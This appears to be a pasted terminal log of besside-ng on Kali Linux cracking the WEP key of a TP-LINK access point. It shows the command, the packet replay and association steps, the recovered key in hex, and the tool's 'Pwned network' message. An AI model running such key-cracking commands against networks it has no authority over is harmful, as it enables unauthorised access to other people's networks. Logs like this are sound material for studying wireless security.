 wycer@kali:~/Desktop$ sudo besside-ng wlan0 -c 1 -b 08:57:00:4A:E2:82
[sudo] password for wycer:
[23:05:31] Let's ride
[23:05:31] Resuming from besside.log
[23:05:31] Appending to wpa.cap
[23:05:31] Appending to wep.cap
[23:05:31] Logging to besside.log
[23:05:31] TO-OWN [] OWNED []
[23:05:32] Got replayable packet for TP-LINK_4AE282 [len 48]
[23:05:32] Associated to TP-LINK_4AE282 AID [3]
[23:14:01] Got key for TP-LINK_4AE282 [31:31:37:31:31:39:31:38:5f:5f:71:77:71] 185278 IVs
[23:14:01] Pwned network TP-LINK_4AE282 in 8:30 mins:sec
[23:14:01] TO-OWN [] OWNED [TP-LINK_4AE282]
[23:14:01] All neighbors owned
Dying...
[23:14:01] TO-OWN [] OWNED [TP-LINK_4AE282]